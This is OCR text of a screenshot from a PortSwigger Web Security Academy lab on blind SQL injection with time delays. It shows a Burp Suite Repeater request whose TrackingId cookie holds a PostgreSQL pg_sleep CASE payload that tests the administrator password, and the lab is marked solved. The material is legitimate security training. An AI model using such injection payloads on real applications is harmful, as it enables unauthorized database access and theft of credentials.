 1 2 3 4
19:58
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a410054038f6db380c69eda00520050.web-security-academy.net
3 Cookie: TrackingId=dIlHEmqRnXtXM6IE'|| (select case when (password='0wfxp5fo4rq93d6mnfqw') then pg_sle
else pg_sleep(0) END from users) --; session=uxNFCsUuOYYytBfQ7HBfDjuIvOsenASz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Priority: u=0, i
13 Te: trailers
14
15
Search
0 hi
Done
Blind SQL injection with t × +
https://0a410054038f6db380c69eda00520050.web-security-academy.net/my-account?id=adm
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Blind SQL injection with time delays and information retrieval
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue lea
Home | My account |
My Account
Your username is: administrator
Email
Update email